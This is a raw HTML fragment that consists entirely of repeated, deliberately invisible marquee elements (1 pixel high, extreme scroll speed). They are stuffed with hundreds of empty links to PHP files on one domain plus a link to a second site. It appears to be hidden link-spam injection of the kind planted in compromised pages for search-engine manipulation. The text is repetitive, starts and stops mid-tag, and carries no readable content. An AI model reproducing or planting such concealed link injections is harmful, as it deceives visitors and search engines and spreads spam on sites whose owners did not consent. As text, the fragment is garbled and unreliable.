href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a 